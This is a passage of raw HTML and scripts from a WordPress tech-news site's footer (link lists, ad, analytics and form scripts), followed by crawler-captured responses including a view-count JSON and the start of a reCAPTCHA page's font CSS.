type=hidden name=loc value=en_US><input
type=submit value="Subscribe Now"></div></div></aside></div><div
class=td-pb-span8><aside
class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a
class="rsswidget rss-widget-feed" href=https://www.techzug.com/feed/ ><img
class=rss-widget-icon style=border:0 width=14 height=14 src=https://www.techlap.com/wp-includes/images/rss.png alt=RSS loading=lazy></a> <a
class="rsswidget rss-widget-title" href=https://www.techzug.com/ >More Updates</a></span></h4><ul><li><a
class=rsswidget href='https://www.techzug.com/videos/this-is-how-self-driving-cars-sense-obstacles-on-the-road.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=this-is-how-self-driving-cars-sense-obstacles-on-the-road'>This Is How Self-Driving Cars Sense Obstacles On The Road</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/10-advanced-parking-solutions-for-car-owners.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-advanced-parking-solutions-for-car-owners'>10 Advanced Parking Solutions For Car Owners</a></li><li><a
class=rsswidget href='https://www.techzug.com/computers/learn-how-to-use-the-function-keys-on-your-keyboard.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=learn-how-to-use-the-function-keys-on-your-keyboard'>Learn How To Use The Function Keys On Your Keyboard</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/why-smartphones-randomly-shut-off-even-with-battery-left.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=why-smartphones-randomly-shut-off-even-with-battery-left'>Why Smartphones Randomly Shut Off Even With Battery Left</a></li><li><a
class=rsswidget href='https://www.techzug.com/art-design/16-useful-design-ideas-that-can-change-your-life.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=16-useful-design-ideas-that-can-change-your-life'>16 Useful Design Ideas That Can Change Your Life</a></li><li><a
class=rsswidget href='https://www.techzug.com/cellphones/5-important-apps-that-keep-your-passwords-safe.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=5-important-apps-that-keep-your-passwords-safe'>5 Important Apps That Keep Your Passwords Safe</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/15-inventions-that-are-a-boon-for-lazy-people.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-inventions-that-are-a-boon-for-lazy-people'>15 Inventions That Are A Boon For Lazy People</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/china-is-building-the-worlds-most-futuristic-city.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=china-is-building-the-worlds-most-futuristic-city'>China Is Building The World’s Most Futuristic City</a></li><li><a
class=rsswidget href='https://www.techzug.com/gadgets-news/10-amazing-and-useful-websites-to-make-your-life-easier.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-amazing-and-useful-websites-to-make-your-life-easier'>10 Amazing And Useful Websites To Make Your Life Easier</a></li><li><a
class=rsswidget href='https://www.techzug.com/videos/15-most-advanced-prosthetics-that-are-changing-human-lives.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-most-advanced-prosthetics-that-are-changing-human-lives'>15 Most Advanced Prosthetics That Are Changing Human Lives</a></li></ul></aside></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-new-footer-bottom-menu-container><ul
id=menu-new-footer-bottom-menu class=td-subfooter-menu><li
id=menu-item-2206 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2206"><a
href=https://www.techlap.com/sample-home-page/ >Home</a></li>
<li
id=menu-item-2204 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2204"><a
href=https://www.techlap.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-2203 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a
href=https://www.techlap.com/disclaimer-copyright-information/ >Disclaimer</a></li>
<li
id=menu-item-2205 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2205"><a
href=https://www.techlap.com/contact-us/ >Contact Us</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
Copyright © 2016-2020 Techlap.com. All Rights Reserved.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type=text/css media=screen>@media(max-width: 767px){.td-more-articles-box{display:none}}.prefix-adlabel{text-align:center}.prefix-adlabel{font-size:0.7em}</style><div
class=td-container><script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/netenstechnologies-network/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function')
{window.performance.mark('tbl_ic');}</script> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({flush:true});</script> <script type=text/javascript>ggv2id='508e2982';</script> <script type=text/javascript src=https://js.gumgum.com/services.js></script></div><script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js id=wp-hooks-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js id=wp-i18n-js></script> <script type=text/javascript id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id=swv-js></script> <script type=text/javascript id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.techlap.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id=contact-form-7-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id=td-site-min-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js id=comment-reply-js async=async data-wp-strategy=async fetchpriority=low></script> <script type=text/javascript src="https://www.google.com/recaptcha/api.js?render=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&amp;ver=3.0" id=google-recaptcha-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js id=wp-polyfill-js></script> <script type=text/javascript id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id=wpcf7-recaptcha-js></script> <script type=text/javascript id=jetpack-stats-js-before>_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"116060291\",\"post\":\"3117\",\"tz\":\"5.5\",\"srv\":\"www.techlap.com\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","116060291","3117"]);</script> <script type=text/javascript src=https://stats.wp.com/e-202604.js id=jetpack-stats-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.92" id=quads-ads-js></script> <script type=text/javascript src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id=remote_sdk-js defer=defer data-wp-strategy=defer></script> <script defer type=text/javascript src="https://www.techlap.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753957193" id=akismet-frontend-js></script> <script type=text/javascript id=wpt_widget-js-extra>var wpt={"ajax_url":"https://www.techlap.com/wp-admin/admin-ajax.php"};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/js/wp-tab-widget.js?ver=6.9" id=wpt_widget-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.techlap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script>  <script>jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[3117]");});</script> <script type=text/javascript>(function(){const iframe=document.getElementById('jetpack_remote_comment');const watchReply=function(){if('undefined'!==typeof addComment&&!addComment._Jetpack_moveForm){addComment._Jetpack_moveForm=addComment.moveForm;const commentParent=document.getElementById('comment_parent');const cancel=document.getElementById('cancel-comment-reply-link');function tellFrameNewParent(commentParentValue){const url=new URL(iframe.src);if(commentParentValue){url.searchParams.set('replytocom',commentParentValue)}else{url.searchParams.delete('replytocom');}
if(iframe.src!==url.href){iframe.src=url.href;}};cancel.addEventListener('click',function(){tellFrameNewParent(false);});addComment.moveForm=function(_,parentId){tellFrameNewParent(parentId);return addComment._Jetpack_moveForm.apply(null,arguments);};}}
document.addEventListener('DOMContentLoaded',watchReply);document.querySelector('#comment-reply-js')?.addEventListener('load',watchReply);const commentIframes=document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message',function(event){if(event.origin!=='https://jetpack.wordpress.com'){return;}
if(!event?.data?.iframeUniqueId&&!event?.data?.height){return;}
const eventDataUniqueId=event.data.iframeUniqueId;for(let i=0;i<commentIframes.length;i++){const iframe=commentIframes[i];const url=new URL(iframe.src);const iframeUniqueIdParam=url.searchParams.get('iframe_unique_id');if(iframeUniqueIdParam==event.data.iframeUniqueId){iframe.style.height=event.data.height+'px';return;}}});})();</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"accf319e67c240b88f7ca14cbf6d12c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6
body_size: -404
content:
{"3117":541}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&co=aHR0cHM6Ly93d3cudGVjaGxhcC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mgsg149p134l
body_size: 48506
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
